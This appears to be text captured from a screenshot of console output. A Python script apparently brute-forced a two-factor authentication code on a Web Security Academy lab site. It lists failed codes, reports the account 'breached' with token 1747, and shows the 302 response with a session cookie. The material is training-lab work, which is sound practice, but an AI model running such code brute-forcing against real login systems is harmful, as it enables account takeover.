 C:\Program Files (x86)\Microsoft Visual Studio\Shared\Python37_64\python.exe
Incorrect security code: 1731
Incorrect security code: 1732
Incorrect security code: 1733
Incorrect security code: 1734
Incorrect security code: 1735
Incorrect security code: 1736
Incorrect security code: 1737
Incorrect security code: 1738
Incorrect security code: 1739
Incorrect security code: 1740
Incorrect security code: 1741
Incorrect security code: 1742
Incorrect security code: 1743
Incorrect security code: 1744
Incorrect security code: 1745
Incorrect security code: 1746
___________________________
...........................
The account has been breached
2FA token: 1747
...........................
___________________________
Would you like to see the full request?
y
302
{'Location': 'https://acee1f7b1e30473780088f4200c3004b.web-security-academy.net', 'Set-Cookie': 'session=rQTAk4fkYuHk
WFTR9iLE04xnGtdGd; Path=/; Secure; HttpOnly', 'Content-Encoding': 'gzip', 'Connection': 'close', 'Content-Length': '0
b''